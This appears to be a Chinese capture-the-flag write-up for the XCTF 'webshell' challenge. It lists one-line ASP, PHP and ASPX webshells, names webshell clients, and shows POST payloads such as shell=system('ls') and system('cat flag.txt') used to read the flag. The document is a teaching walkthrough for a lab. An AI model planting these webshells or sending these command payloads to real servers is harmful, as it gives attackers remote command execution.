XCTF webshell

一.根据一句话木马获得站点的目录

1.常见的一句话木马

asp一句话木马:

<%execute(request("value"))%>

php一句话木马:

<?php @eval($_POST[value]);?>

aspx一句话木马:

<%@ Page Language="Jscript"%>

<%eval(Request.Item["value"])%>

<%execute(request("value"))%>

php一句话木马:

<?php @eval($_POST[value]);?>

aspx一句话木马:

<%@ Page Language="Jscript"%>

<%eval(Request.Item["value"])%>

2.工具

中国菜刀(也可以使用蚁剑)

二.实验步骤





根据页面提示,我们可以利用菜刀进行连接



连上后发现flag.txt



打开flag.txt,发现flag



以下为BurpSuit提交post请求获得flag:

先提交 shell=system('ls'); 查看目录下的文件 。 这里是以post提交所以在请求头中加上 Content-Type: application/x-www-form-urlencoded



发现该目录下有两个文件flag.txt和index.php,再提交 shell=system('cat flag.txt'), 得到flag。



// 这里也可以采用 shell=system('find / -name "flag*"'); 来查找所有带有flag的文件名

趁着年轻,多学些

浙公网安备 33010602011771号

浙公网安备 33010602011771号